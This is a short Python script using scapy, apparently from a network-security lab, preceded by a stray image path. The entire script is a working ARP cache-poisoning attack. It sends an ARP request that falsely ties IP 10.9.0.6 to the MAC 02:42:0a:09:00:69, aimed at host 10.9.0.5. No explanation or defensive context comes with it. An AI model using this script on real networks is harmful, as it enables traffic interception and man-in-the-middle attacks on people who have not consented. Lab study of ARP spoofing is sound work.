 #! /usr/bin/env python3
from scapy.all import *
E = Ether()
A = ARP(op=1,hwsrc='02:42:0a:09:00:69',psrc='10.9.0.6',pdst='10.9.0.5')
pkt = E/A
sendp(pkt,iface='eth0')